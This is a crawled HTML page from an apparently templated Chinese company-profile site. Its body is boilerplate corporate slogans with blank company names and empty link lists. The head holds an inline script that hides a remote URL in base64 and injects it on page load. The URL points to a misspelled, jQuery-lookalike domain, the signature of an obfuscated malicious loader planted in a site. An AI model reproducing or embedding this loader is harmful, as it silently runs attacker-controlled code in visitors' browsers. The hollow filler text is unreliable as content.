

--- FILE ---
content_type: text/html
request_url: http://www.cla5h.com/index974.html
body_size: 1880
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="101/101009/101009827.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>